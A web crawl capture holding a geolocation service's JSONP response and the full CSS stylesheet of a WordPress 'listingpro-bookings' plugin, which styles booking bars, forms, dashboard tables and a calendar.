

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/geoip.php?jsonp=jQuery3710274541373646108_1768530650909&_=1768530650910
body_size: 109
content:
jQuery3710274541373646108_1768530650909({"country_code":"US","country_name":"United States","city":"Columbus","postal":"43215","latitude":39.9653,"longitude":-83.0235,"IPv4":"18.222.9.198","state":"Ohio"})

--- FILE ---
content_type: text/css
request_url: https://bananamonkeyglobal.com/wp-content/plugins/listingpro-bookings/assets/css/listingpro-bookings.css?ver=6.9
body_size: 9140
content:
/*Booking Listing Detail Page*/

/*Booking Bar*/
.clear {
    clear: both;
}

.lp-booking-bar, .lp-booking-bar-login {
    width: 100%;
    border: 1px solid #dedede;
    padding: 14px 20px;
    border-radius: 5px;
    float: left;
    cursor: pointer;
    margin-bottom: 30px;
    background: #fff;
}

.lp-booking-bar-login i.fa-calendar,
.lp-booking-bar i.fa-calendar {
    font-size: 22px !important;
    float: left;
}

.lp-booking-bar-login .lp-booking-bar-text,
.lp-booking-bar .lp-booking-bar-text {
    font-size: 16px !important;
    float: left;
    color: #7f7f7f;
    padding-left: 10px;
}

.lp-booking-bar-login i.fa-angle-down,
.lp-booking-bar i.fa-angle-down {
    font-size: 22px !important;
    color: #a5b0b8;
    float: right;
}

/*Booking Section*/
.lp-booking-section {
    display: none;
    width: 100%;
    border: 1px solid #dedede;
    padding: 14px 20px;
    border-radius: 5px;
    margin-bottom: 30px;
    background: #fff;
    text-align: center;
}

.lp-booking-section-top-month {
    color: #4D4F5C;
    text-transform: uppercase;
    font-size: 18px !important;
    font-weight: bold;
}

.lp-booking-section-month-date {
    color: #000;
    text-transform: uppercase;
    font-size: 26px !important;
    font-weight: bold;
    background-color: #f5f6fa;
    width: 51px !important;
    height: 51px;
    line-height: 51px;
    margin: auto !important;
    text-align: center;
    border-radius: 100%;
    margin-bottom: 0px !important;
}

.lp-booking-section-time-pill-container {
    padding: 10px 0px;
    float: left;
    padding-bottom: 0px;
    width: 100%;
}

.lp-booking-section-time-pill-container li {
    border-bottom: 1px solid #eee;
    margin-bottom: 10px;
}

.lp-booking-section-time-pill {
    cursor: pointer;
    text-align: center;
}

.lp-booking-disable .lp-booking-section-time-pill-hover {
    cursor: inherit;
}

.lp-booking-section-time-pill-hover {
    display: inline-flex;
    cursor: pointer;
    line-height: 20px;
    margin-bottom: 14px;
}

.lp-booking-section-time-pill-1 {
    border: 1px solid;
    border-radius: 25px;
    font-size: 13px !important;
    padding: 0px 10px;
    list-style-type: none;
    min-width: 60px;
    text-align: center;
    line-height: 20px;
}

.lp-booking-section-time-pill-dash {
    margin-left: 10px;
    margin-right: 10px;
    font-size: 16px !important;
    list-style-type: none;
    line-height: 20px;
}

.lp-booking-section-time-pill-2 {
    border: 1px solid;
    padding: 0px 10px;
    font-size: 13px !important;
    border-radius: 25px;
    list-style-type: none;
    min-width: 60px;
    text-align: center;
    line-height: 20px;
}

.lp-booking-section-time-pill-hover:hover {
    border-radius: 35px;
}

.lp-booking-section-time-pill-hover:hover span {
    color: #fff;
}

.lp-booking-section-time-pill-hover.booking-pill-active {
    background-color: #3b86ff;
    border-radius: 25px;
}

.lp-booking-section-time-pill-hover.booking-pill-active span {
    color: #fff;
}

.lp-booking-section-footer {
    padding-top: 10px;
    padding-bottom: 20px;
}

.lp-booking-section-footer-timezone {
    float: left;
    font-size: 11px !important;
}

.lp-booking-section-footer-view-switch {
    float: right;
    cursor: pointer;
    font-size: 11px !important;
}

.lp-booking-section-footer-view-switch i {
    font-size: 14px !important;
}

.booking-slider-arrow-left, .booking-slider-arrow-right {
    position: absolute;
    top: 25%;
    cursor: pointer;
    width: 35px;
    height: 35px;
    line-height: 37px;
    border: 1px solid transparent;
}

.booking-slider-arrow-left:hover, .booking-slider-arrow-right:hover {
    border-color: #E8E9EC;
    border-radius: 5px;
    box-shadow: 0 0 10px -3px #E8E9EC;
}

.booking-slider-arrow-left {
    left: 10%;
}

.booking-slider-arrow-right {
    right: 10%;
}

.booking-date-slider {
    position: relative;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
}

.booking-slider-arrow-left i, .booking-slider-arrow-right i {
    font-size: 24px !important;
}

#calendar {
    margin-left: auto;
    margin-right: auto;
    user-select: none;
    display: none;
}

/*Form*/
.lp-booking-form-container {
    padding: 15px 20px;
    border: 1px solid #dedede;
    margin-bottom: 30px;
    position: relative;
    background: #fff;
    display: none;
    text-align: center;
}

.lp-booking-form-input {
    border: 1px solid #eee;
    padding: 10px 0px 10px 15px;
    font-size: 12px !important;
    width: 100%;
    float: left;
    margin-bottom: 15px;
    border-radius: 5px;
    box-shadow: none;
    outline: none;
    transition: all .5s ease;
}

.lp-booking-form-input-confirm {
    margin-bottom: 5px;
    border: 0px;
    /*padding: 10px 0px 10px 15px;*/
    height: 40px;
    line-height: 40px;
    width: 100%;
    float: none;
    clear: both;
    color: #fff;
    text-transform: uppercase;
    border-radius: 5px;
    box-shadow: none;
    outline: none;
    background-color: #73cf42 !important;
}

.lp-booking-form-input:focus {
    border-left: 3px solid #41a6df !important;
}

.lp-booking-form-input.lp-booking-client-first-name {
    width: 49%;
    margin-right: 1%;
    transition: all .5s ease
}

.lp-booking-form-input.lp-booking-client-last-name {
    width: 49%;
    margin-left: 1%;
}

.lp-booking-form-input::placeholder {
    color: #bbb !important;
    font-weight: 100;
    opacity: 1; /* Firefox */
}

.lp-booking-form-caption {
    font-size: 11px !important;
}

.lp-booking-form-caption i {
    font-size: 12px !important;
    margin-right: 5px;
}

.lp-form-booking-date {
    font-size: 22px !important;
    font-weight: 500;
    text-align: center;
    color: #000;
}

.lp-form-booking-detail {
    margin-bottom: 15px;
    text-align: center;
    float: left;
    width: 100%;
}

.lp-form-booking-detail li {
    float: left;
    color: #000;
    font-size: 14px !important;
}

.lp-form-booking-detail li.lp-form-booking-detail-day {
    float: left;
    width: 27%;
}

.lp-form-booking-detail li.lp-form-booking-detail-time {
    float: left;
    width: 46%;
}

.lp-form-booking-detail li.lp-form-booking-detail-author-name {
    float: left;
    width: 27%;
    word-break: break-all;
}

.lp-form-booking-detail li.lp-form-booking-detail-vrdash:after {
    content: "|";
    position: absolute;
}

/*Send Request*/
.lp-booking-send-request {
    /*padding: 15px 20px;*/
    margin-bottom: 30px;
    text-align: center;
    background: #fff;
    display: none;
    height: 100%;
}
.lp-booking-send-request i.lp-booking-send-request-success{
    color:#00c058;
}
.lp-booking-send-request-success {
    font-size: 85px !important;
    margin-top: 40px;
}

.lp-booking-send-request-success-caption {
    color: #000;
    font-size: 22px !important;
    font-weight: 600;
    margin-top: 12px;
}

.lp-booking-send-request-success-info {
    font-size: 12px !important;
    margin-bottom: 40px;
    line-height: 18px;
}

.lp-booking-section .ui-datepicker {
    width: 100%;
    height: auto;
    margin: 5px auto 0;
}

.lp-booking-section table.ui-datepicker-calendar {
    border: 0px solid #eee;
}

.lp-booking-section .ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background-color: rgb(0, 0, 0, 0);
}

.lp-booking-section .ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all .ui-datepicker-title span {
    color: #000;
    font-size: 15px !important;
}

.lp-booking-section .ui-widget-header {
    border: 0px;
}

.lp-booking-section .ui-datepicker-prev.ui-corner-all, .ui-datepicker-next.ui-corner-all {
    border: 1px solid #eee;
}

.lp-booking-section .ui-datepicker-calendar thead tr {
    background: #eee;
}

.lp-booking-section .ui-datepicker .ui-datepicker-title {
    margin-bottom: 20px;
}

.lp-booking-section .ui-datepicker a.ui-state-default:hover {
    background-color: #ddd;
}

.lp-booking-section .ui-datepicker-calendar thead tr th span {
    font-size: 14px !important;
}

.lp-booking-section .ui-datepicker-calendar tbody tr td a {
    padding: 10px !important;
    border-radius: 0px !important;
    font-size: 14px !important;
}

#lp-dashboard-booking-calander .ui-datepicker-inline.ui-datepicker.ui-widget.ui-widget-content.ui-helper-clearfix.ui-corner-all {
    border-bottom: 1px solid #eee;
    padding: 25px;
}

.widget-box .open-hours {
    margin-bottom: 30px;
}

.booking-form-close {
    display: inline-grid;
    position: absolute;
    top: 5px;
    cursor: pointer;
    font-size: 20px;
    right:5px;
}

.booking-loader {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #00000099;
    border-radius: 5px;
    height: 100%;
    line-height: 100%;
    display: none;
    text-align: center;
    z-index: 99;
}

.lp-booking-preloader-spinner {
    font-size: 85px;
    color: #d3d3d3;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.lp-booking-disable .lp-booking-section-time-pill-hover {
    background-color: #363F48;
    border-radius: 25px;
    opacity: 0.5;
    color: #fff;
}

.lp-booking-calender-spinner {
    font-size: 85px;
    color: #d3d3d3;
    position: relative;
    margin-top: 25%;
}

/* *************************  DASHBOARD MANAGE BOOKINGS  ************************* */
.bookings .notices-area .notice.warning .notice-text > h2 span {
    font-weight: 600;
    opacity: 0.9;
}

.bookings .notices-area .notice .notice-text {
    padding: 10px 10px 6px 70px;
}

.bookings .booking-heading h1 {
    font-size: 20px;
    margin-left: 20px;
}

.bookings .panel-heading .nav.nav-tabs li.pull-right a {
    padding: 0;
    margin: 0;
    top: 0;
    margin-top: -8px;
    height: 35px;
    line-height: 35px;
}

.bookings .panel-heading .nav.nav-tabs li.pull-right a button.calendar-btn {
    background-color: #0093ff;
}

.bookings .panel-heading .nav.nav-tabs li.pull-right a button.calendar-btn span, .bookings .panel-heading .nav.nav-tabs li.pull-right a button.calendar-btn i {
    color: #fff;
    margin-left: 2px;
    margin-right: 2px;
}

.booking-content ul {
    float: left;
    width: 100%;
    cursor: pointer;
    background: #fff;
}

.booking-content ul li.cell:nth-child(1) {
    display: none !important;
    width: 0% !important;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.booking-content ul li.cell:nth-child(2) {
    width: 13% !important;
    text-align: left !important;
    padding-left: 24px;
    position: relative;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.booking-content ul li.cell:nth-child(3) {
    width: 20% !important;
    text-align: left !important;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.booking-content ul li.cell:nth-child(4) {
    width: 18% !important;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.booking-content ul li.cell:nth-child(5) {
    width: 18% !important;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.booking-content ul li.cell:nth-child(6) {
    width: 9% !important;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.booking-content ul li.cell:nth-child(7) {
    width: 14% !important;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: visible !important;
}

.booking-content ul li.cell:nth-child(8) {
    width: 7% !important;
    text-overflow: ellipsis;
    white-space: nowrap;
}

@media only screen and (max-width: 1400px) {

    .booking-content ul li.cell:nth-child(2) {
        width: 15% !important;
    }

    .booking-content ul li.cell:nth-child(3) {
        width: 15% !important;
    }

    .booking-content ul li.cell:nth-child(4) {
        width: 19.5% !important;
    }

    .booking-content ul li.cell:nth-child(5) {
        width: 19.5% !important;
    }

    .booking-content ul li.cell:nth-child(6) {
        width: 9% !important;
    }

    .booking-content ul li.cell:nth-child(7) {
        width: 14% !important;
    }

    .booking-content ul li.cell:nth-child(8) {
        width: 7% !important;
    }
}

@media only screen and (max-width: 1024px) {
    .custom-col-width {
        width:100% !important;
    }
}

.booking-content ul.active {
    background: #dfeef6;
}

.booking-content ul li.cell:nth-child(6) .dropdown {
    display: inline-block;
}

.booking-content ul li.cell:nth-child(8) .noticefi_er.fa.fa-angle-right {
    width: 25px;
    font-size: 12px;
    height: 25px;
    color: #4a5b6d;
    border:1px solid #bac1c8;
    line-height: 25px;
    background: #fff;
    border-radius: 100%;
    font-weight: bold;
    text-align: center;
   
}

.booking-content ul.active li.cell:nth-child(8) .noticefi_er.fa.fa-angle-right {
    display: inline-block !important;
}

.booking-content ul.active li.cell:nth-child(2):before {
    content: '';
    position: absolute;
    height: 100%;
    width: 4px;
    background: #0093ff;
    top: 0;
    left: calc(20px - 20px);
}

.booking-content ul li.cell {
    float: left;
    display: table-cell;
    text-align: center;
    text-transform: capitalize;
    overflow: hidden;
}

.booking-action-header {
    background: #eef2f4 !important;
    height: 30px;
    line-height: 30px;
	border-radius: 5px 5px 0 0;
}
.booking-grid-wrapper
.booking-action-header li {
    font-size: 12px;
    color: #8697a8;
    font-weight: bold;
}

.bookings .active .dropdown li a {
    border: 0px;
    color: #818181;
    font-size: 15px;
}
.dropdown{
	width: auto;
    display: inline-block;
    min-width: 110px;
}
.dropdown button.dropdown-toggle {
    background: #fff;
    border: 1px solid #bac1c8;
    width: 100%;
    max-width: 115px;
    overflow: hidden;
    padding: 0;
    line-height: 34px;
    position: relative;
}
.dropdown button.dropdown-toggle .booking-action-spinner{
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #00000075;
    color: #000;
}
.dropdown button.dropdown-toggle .booking-action-spinner i{
    margin-top: 10px;
}
.lp-dashboard-new.active .dropdown li a:hover, .lp-dashboard-new.active .dropdown li a {
    color: #818181;
}

.booking-action-content {
    /*padding-top: 20px;*/
    /*padding-bottom: 20px;*/
    line-height: 75px;
    border-bottom: 1px solid #e9ebf2;
}

.booking-action-content li.cell {
    height: 100%;
}

.booking-status {
    width: 13px;
    height: 13px;
    border-radius: 50px;
    text-align: center;
    display: inline-block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 7px;
}

.booking-status.approved {
    background-color: #73d500;
}

.booking-status.pending {
    background-color: #ff8a00;
}

.booking-status.canceled {
    background-color: #d70404;
}


.bookings-sidebar {
    text-align: center;
}

.user-sidebar-avatar {
    border-radius: 50px;
    margin: auto;
    padding-top: 35px;
    text-align: center;
}

.user-sidebar-avatar img {
    border-radius: 50%;
    object-fit: cover;
    width: 100px;
    height: 100px;
}

p.user-name {
    color: #3f576e;
    font-size: 20px;
    font-weight: bold;
    margin-top: 10px;
}

p.user-status {
    color: #6e8256;
    background: #d6eeb9;
    display: inline-block;
    padding: 0px 10px;
    font-size: 13px;
    border-radius: 5px;
    margin-top: -5px;
    margin-bottom: 15px;
}

.user-booking-detail {
    text-align: left;
}

h4.booking-action-header {
    color: #8697a8;
    font-size: 12px;
    padding-left: 15px;
    padding-right: 15px;
    text-align: left;
}

.user-booking-detail {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 5px;
    padding-bottom: 15px;
}

span.user-booking-detail-name {
    font-size: 13px;
    color: #3f576e;
    font-weight: 700;
    display: inline-block;
    padding-top: 5px;
    padding-bottom: 5px;
}

span.user-booking-detail-name-detail {
    font-size: 13px;
    color: #8697a8;
    display: inline-block;
    padding-top: 5px;
    padding-bottom: 5px;
    word-wrap: anywhere;
}

.underline {
    text-decoration: underline !important;
}

.color-a {
    color: #035ea1 !important;
}

.radio-container-box {
    display: block;
    position: relative;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    height: 22px;
    -ms-user-select: none;
    user-select: none;
}

.radio-container-box input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

.checkmark {
    position: absolute;
    top: 3px;
    left: 5px;
    height: 15px;
    width: 15px;
    border: 1px solid #ccc;
    background-color: transparent;
    border-radius: 50%;
}

.checkmark.active {
    background-color: #3197EE;
    border-color: #3197EE;
}

.checkmark.active:before {
    content: '';
    position: absolute;
    width: 13px;
    height: 13px;
    background: transparent;
    top: 0;
    left: 0;
    border: 2px solid #fff;
    border-radius: 50%;
}

.radio-container-box:hover input ~ .checkmark {
    /*background-color: #3197EE;*/
    border-color: #3197EE;
}

.radio-container-box input:checked ~ .checkmark {
    background-color: white;
    border: 1px solid #ccc;
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.radio-container-box input:checked ~ .checkmark:after {
    display: block;
}

.radio-container-box .checkmark:after {
    top: 2px;
    left: 2px;
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: #2196F3;
}

.dropdown.open .dropdown-menu li {
    width: 100% !important;
    border: none;
}

.dropdown.open .dropdown-menu li a {
    width: 100% !important;
    border-top: 0px solid transparent !important;
    color: #7f7f7f !important;
}

.dropdown.open .dropdown-menu {
    top: 75%;
    left: 0px;
    max-width: 110px;
    min-width: 110px;
}

/* *****************  CALANDER CSS  ******************** */
#lp-dashboard-booking-calander {
    display: none;
}

#lp-dashboard-booking-calander .ui-state-default.ui-state-highlight {
    background-color: transparent !important;
}

#lp-dashboard-booking-calander .ui-state-default.ui-state-highlight {
    border-color: transparent !important;
}

#lp-dashboard-booking-calander .ui-state-default.ui-state-highlight {
    color: #000 !important;
}

#lp-dashboard-booking-calander .ui-widget-content .ui-state-default {
    border: 0px solid #ddd;
}

#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr {
    height: 130px;
}

#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td {
    border: 1px solid #ddd !important;
    text-align: left !important;
    /*text-align: left !important;*/
    padding: 0px 10px;
    display: table-cell;
    position: relative;
}

.disable-booking {
    background-color: rgb(110, 129, 182, 0.7);
    visibility: hidden;
    position: absolute;
    text-align: center;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 10px;
}

.disable-booking h5, .disable-booking i {
    color: #fff;
}

.disable-booking i {
    font-size: 40px;
}

#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td.allow_bookings:hover .disable-booking {
    visibility: visible;
}

#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td.ui-datepicker-current-day:hover .disable-booking {
    visibility: hidden;
}

.enable-booking {
    background-color: rgb(123, 182, 110, 0.7);
    visibility: hidden;
    position: absolute;
    text-align: center;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 10px;
}

.enable-booking h5, .enable-booking i {
    color: #fff;
}

.enable-booking i {
    font-size: 40px;
}

#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td.disable_bookings:hover .disabled-booking {
    visibility: hidden;
}

#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td.disable_bookings:hover .enable-booking {
    visibility: visible;
}

#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td:hover {
    cursor: pointer;
}

.disabled-booking {
    background-color: rgb(182, 110, 110, 0.7);
    position: absolute;
    text-align: center;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 10px;
    display: none !important;
}

.disabled-booking h5, .disabled-booking i {
    color: #fff;
}

.disabled-booking i {
    font-size: 40px;
}

#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td.ui-datepicker-today {
    background-color: #F5F6FA !important;
    cursor: pointer;
}

#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td a {
    text-align: right;
}

.cell-pill-container {
    overflow: hidden;
    white-space: pre;
    background-color: transparent;
    transition: 400ms ease-in-out;
    border-radius: 30px;
    cursor: pointer;
    display: block;
    clear: both;
}

.cell-pill-container-list {
    display: none;
}

#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td a.cell-pill-container-list:nth-child(n+4) {
    display: none;
}

.cell-pill-container label {
    padding-left: 5px;
    padding-right: 5px;
    transition: 400ms ease-in-out;
    margin: 0px !important;
    font-size: 13px;
}

.cell-pill {
    background-color: #3B86FF;
    display: inline;
    border-radius: 30px;
    color: #fff;
}

.cal-bookingEndTime {
    display: none !important;
    color: #fff;
}

.cell-pill-container:hover {
    color: #fff;
    cursor: pointer;
    display: inline-flex;
    width: 100%;
}

.cell-pill-container:hover .cal-bookingEndTime {
    display: inline !important;
}

.cell-pill-container:hover .cal-pill-listing_title {
    display: none;
}

.cell-pill-container.active {
    background-position: left bottom;
    color: #fff;
}

.cell-pill-container.active label {
    color: #fff;
}

.cell-pill-container:hover label {
    color: #fff;
    cursor: pointer;
}

.cell-bookings-row-expanded:hover {
    color: #000;
    text-decoration: underline;
}

.cell-bookings-row-expanded {
    color: #000;
    font-weight: bold;
    font-size: 13px;
}

.lp-dashboard-booking-calander-section {
    position: absolute;
    background: #fff;
    padding: 15px 10px;
    box-shadow: 0px 0px 3px 2px #dedede;
    top: 0;
    left: -20%;
    width: 140%;
    z-index: 999;
    display: none;
}

.lp-dashboard-booking-calander-section hr {
    margin-top: 15px;
    margin-bottom: 10px;
}

h3.lp-dashboard-booking-calander-section-head-day {
    text-align: center;
    margin: 0px;
    font-size: 18px;
    font-weight: normal;
}

h2.lp-dashboard-booking-calander-section-head-date {
    text-align: center;
    margin-top: 10px;
    font-size: 30px;
    font-weight: normal;
    margin-bottom: 0px;
}

i.close-lp-dashboard-booking-calander-section {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 14px;
    cursor: pointer;
}

.droped-content {
    padding: 10px;
    width: 200px;
}

.droped-content .detail-booker-name {
    font-size: 18px;
    font-weight: normal;
    margin: 0px;
    border-bottom: 1px solid #E8E9EC;
    position: relative;
    padding-left: 25px;
    margin-bottom: 5px;
    padding-bottom: 5px;
}

.droped-content .detail-booker-info {
    font-size: 13px;
    font-weight: normal;
    margin: 0px;
    border-bottom: 1px solid #E8E9EC;
    position: relative;
    padding-left: 25px;
    margin-bottom: 5px;
    padding-bottom: 5px;
    color: #000;
}

.droped-content .detail-booker-name i.fa, .droped-content .detail-booker-info i.fa {
    margin-right: 10px;
    color: #000;
    position: absolute;
    top: 8px;
    left: 2px;
    font-size: 14px;
}

.droped-content p.booking-listing-info {
    margin: 0px;
    font-size: 11px;
    color: #000;
    text-align: center;
}

.droped-content h4.booking-listing-info {
    margin: 0px;
    margin-bottom: -5px;
    text-align: center;
    margin-top: -5px;
    font-size: 11px;
    font-weight: bold;
}

i.tag-reply {
    font-size: 10px;
    font-style: normal;
    padding: 3px 5px;
    background: #DCF0D8;
    border-radius: 11px;
    float: right;
    display: none;
    cursor: pointer;
}

i.tag-time-zone {
    font-size: 10px;
    background: #E8E9EC;
    padding: 3px 5px;
    border-radius: 10px;
    margin-left: 10px;
    color: #808495;
    font-style: normal;
}

#lp-dashboard-booking-calander .popover {
    max-width: unset !important;
    cursor: default;
}

#lp-dashboard-booking-calander .ui-datepicker-title span {
    font-size: 27px;
    font-weight: normal;
    color: #000;
}

#lp-dashboard-booking-calander .ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background-color: transparent !important;
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0px !important;
}

#lp-dashboard-booking-calander table.ui-datepicker-calendar thead tr {
    background-color: #F5F6FA !important;
}

.ui-datepicker {
    width: 100% !important;
}

#lp-dashboard-booking-calander table.ui-datepicker-calendar {
    table-layout: fixed;
}


@media only screen and (max-width: 1091px) {
    .cell-pill, .cell-pill-container {
        border-radius: 0px;
        display: inline-block;
    }
}

@media only screen and (max-width: 425px) {
    .lp-dashboard-booking-calander-section {
        width: 72vw;
        left: 0;
        right: 0;
    }
}

.dropdown.open .dropdown-menu li {
    width: 100% !important;
    border: none;
}

.dropdown.open .dropdown-menu li a {
    width: 100% !important;
    border: none;
    color: #000;
}

.lp-dashboard-booking-calander-header {
    width: 100%;
    padding: 20px 30px;
    display: none;
}

.lp-dashboard-booking-calander-header .back-to-all-bookings {
    color: #9B9B9B;
    font-size: 14px;
    cursor: pointer;
    display: inline-block;
}

.lp-dashboard-booking-calander-header .back-to-all-bookings i {
    color: #4A5B6D;
    margin-right: 5px;
}

.lp-dashboard-booking-calander-header-title {
    font-size: 20px;
    color: #43425D;
    font-weight: 600;
}

.lp-dashboard-booking-calander-header-status {
    font-size: 16px;
    color: #43425D;
}

.lp-dashboard-booking-calander-header-status div {
    margin-top: 4px;
    margin-right: 5px;
}


/*10/18/19 3:30pm New Css For Setting tab and more*/


.col-md-9.booking-left-section, .col-md-12.booking-left-section {
    border-top: 1px solid #e9ebf2;
}

.lp-new-dashboard-panel-outer {
    padding-right: 30px;
}

.col-md-3.tab-content.lp-tab-content-outer {
    border-left: 1px solid #e9ebf2;
    background: #fff !important;
    min-height: 100vh !important;
	width:315px;
}
.booking-grid-wrapper .notices-area{
	margin-left:15px;
}
.booking-grid-wrapper .notices-area .notice .notice-text {
   
    padding: 10px 10px 6px 69px !important;;
}
.col-md-9.booking-left-section{
	width:calc(100% - 315px);
	padding:0px;
	
}
.col-md-3.tab-content.lp-tab-content-outer .lp-dashboard-tabs {
    margin-top: 0px;
    background-color: #fff;
}

.col-md-3.tab-content.lp-tab-content-outer .lp-dashboard-tabs .panel-heading {
    margin-bottom: 0px !important
}

.col-md-3.tab-content.lp-tab-content-outer .lp-dashboard-tabs .panel-heading .nav-tabs {
    /*border-left: 1px solid #e9ebf2;*/
}

.col-md-3.tab-content.lp-tab-content-outer .lp-dashboard-tabs .panel-heading .nav-tabs li a {
    padding: 10px !important;
}

.lp-user-header {
    border-bottom-width: 0px !important;
}

.col-md-3.tab-content.lp-tab-content-outer h4.booking-action-header {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
    text-transform: uppercase;
}

#booking-settings-sidebar .user-booking-settings select.form-control#dashboard-timeslot {
    width: 80%;
    margin: 0 auto;
    margin-bottom: 10px;
}

.user-booking-settings-add-new-slot {
    padding-right: 10px;
    padding-left: 10px;
}

.user-booking-settings-add-new-slot input.form-control {
    width: 100%;
    padding-left: 35px;
    position: relative;
}

.user-booking-settings-add-new-slot span {
    float: left;
    width: 83%;
    position: relative;
}

.user-booking-settings-add-new-slot span:before {
    font-family: 'FontAwesome';
    position: absolute;
    z-index: 999;
    left: 10px;
    content: "\f073";
    top: 9px;
}

.user-booking-settings-add-new-slot button.form-control {
    width: 15%;
    height: 15%;
    margin-top: 1.9%;
    background-color: #007fd4;
}

.user-booking-settings-add-new-slot button.form-control i {
    color: #fff;
}

.user-booking-settings .user-booking-settings-time-slot li {
    padding: 10px 15px;
    border-bottom: 1px solid #e3e3e3;
}

.repeat-added-slot {
    margin-top: 10px;
    padding-left: 10px;
    padding-right: 10px;
}

.repeat-added-slot .repeat-switch > input[type="checkbox"] {
    display: none;
}

.repeat-added-slot .repeat-switch > label {
    cursor: pointer;
    height: 0px;
    position: relative;
    width: 40px;
}

.repeat-added-slot .repeat-switch > label::before {
    background: rgb(0, 0, 0);
    box-shadow: inset 0px 0px 10px rgba(0, 0, 0, 0.5);
    border-radius: 8px;
    content: '';
    height: 16px;
    margin-top: -8px;
    position: absolute;
    opacity: 0.3;
    transition: all 0.4s ease-in-out;
    width: 35px;
}

.repeat-added-slot .repeat-switch > label::after {
    background: rgb(255, 255, 255);
    border-radius: 16px;
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.3);
    content: '';
    height: 12px;
    left: 4px;
    margin-top: -2px;
    position: absolute;
    top: -4px;
    transition: all 0.3s ease-in-out;
    width: 12px;
}

.repeat-added-slot .repeat-switch > input[type="checkbox"]:checked + label::before {
    background: #007fd4;
    opacity: 1;
}

.repeat-added-slot .repeat-switch > input[type="checkbox"]:checked + label::after {
    background: inherit;
    left: 20px;
    box-shadow: inset 0 0 20px 20px #fff;
}

.repeat-added-slot input[type=checkbox]:checked + label:before {
    content: '' !important;
}

.booking-setting-icon-delete {
    cursor: pointer;
}


/*CSS FIXES*/

.booking-grid-wrapper .col-md-3 .panel-heading .nav.nav-tabs li {
    width: 50%;
}

